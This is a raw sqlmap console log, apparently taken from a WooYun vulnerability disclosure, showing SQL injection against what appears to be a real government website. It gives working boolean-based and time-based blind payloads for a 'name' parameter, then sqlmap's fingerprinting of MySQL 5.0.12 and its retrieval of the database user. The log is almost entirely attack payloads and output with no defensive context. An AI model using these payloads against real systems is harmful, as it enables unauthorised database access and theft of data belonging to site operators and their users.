 Sqlmap 1.0
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: name=1%' AND 2227=2227 AND '%'='
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: name=1%' AND (SELECT * FROM (SELECT(SLEEP(5)))aiGY) AND '%'='
---
[17:33:54] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[17:33:54] [INFO] fetching current user
[17:33:54] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:33:54] [INFO] retrieved:
[17:33:54] [WARNING] reflective value(s) found and filtering out
dq@%
current user:    'dq@%'
[17:34:21] [INFO] fetched data logged to text files under 'C:\Users\Mapleblue\.s
qlmap\output\www.dqhr.gov.cn'
[*] shutting down at 17:34:21
C:\Python27\sqlmap1.0>
www.wooyun.org